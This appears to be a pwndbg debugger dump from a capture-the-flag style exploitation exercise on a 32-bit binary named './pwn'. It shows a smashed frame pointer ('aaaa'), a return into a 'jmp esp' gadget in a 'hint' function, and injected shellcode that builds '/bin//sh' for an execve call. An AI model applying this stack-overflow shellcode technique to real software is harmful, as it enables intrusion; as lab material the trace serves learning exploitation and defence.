 [ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0x1
EBX  0x0
ECX  0xf7f94870 ◂— 0x0
EDX  0x0
EDI  0xf7f93000 ◂— 0x1afdb0
ESI  0xf7f93000 ◂— 0x1afdb0
*EBP  0x61616161 ('aaaa')
*ESP  0xffe66d6c —▸ 0x8048504 (hint+7) ◂— jmp esp
*EIP  0x80485a0 (vul+133) ◂— ret
[ DISASM / i386 / set emulate on ]
0x804859f  <vul+132>    leave
► 0x80485a0  <vul+133>    ret    <0x8048504; hint+7>
↓
0x8048504  <hint+7>    jmp    esp
↓
0xffe66d70    sub    esp, 0x28
0xffe66d73    jmp    esp
↓
0xffe66d48    push   0xb
0xffe66d4a    pop    eax
0xffe66d4b    push   ebx
0xffe66d4c    push   0x68732f2f
0xffe66d51    push   0x6e69622f
0xffe66d56    mov    ebx, esp
[ STACK ]
00:0000│ esp 0xffe66d6c —▸ 0x8048504 (hint+7) ◂— jmp esp
01:0004│     0xffe66d70 ◂— 0xff28ec83
02:0008│     0xffe66d74 ◂— 0xf7000ae4
03:000c│     0xffe66d78 ◂— 0x0
04:0010│     0xffe66d7c —▸ 0xf7dfb637 (__libc_start_main+247) ◂— add esp, 0x10
05:0014│     0xffe66d80 ◂— 0x1
06:0018│     0xffe66d84 —▸ 0xffe66e14 —▸ 0xffe67219 ◂— './pwn'
07:001c│     0xffe66d88 —▸ 0xffe66e1c —▸ 0xffe6721f ◂— 'LC_NAME=zh_CN.UTF-8'
[ BACKTRACE ]